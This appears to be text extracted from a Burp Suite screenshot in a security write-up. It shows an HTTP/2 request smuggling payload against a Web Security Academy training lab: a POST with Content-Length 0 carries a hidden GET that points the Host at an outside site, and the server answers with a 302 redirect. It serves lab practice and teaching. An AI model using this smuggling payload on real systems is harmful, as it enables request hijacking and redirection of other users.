 Send Cancel < > Follow redirection Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net \r \n
3 Cookie: session=LPq3scqI6nFu4qD2LbowPurZhkiVCXtY \r \n
4 Content-Length: 0 \r \n
5 \r \n
6 GET /resources HTTP/1.1 \r \n
7 Host: www.baidu.com \r \n
8 Content-Length: 6 \r \n
9 \r \n
10 x=1 \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: https://www.baidu.com/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
先知社区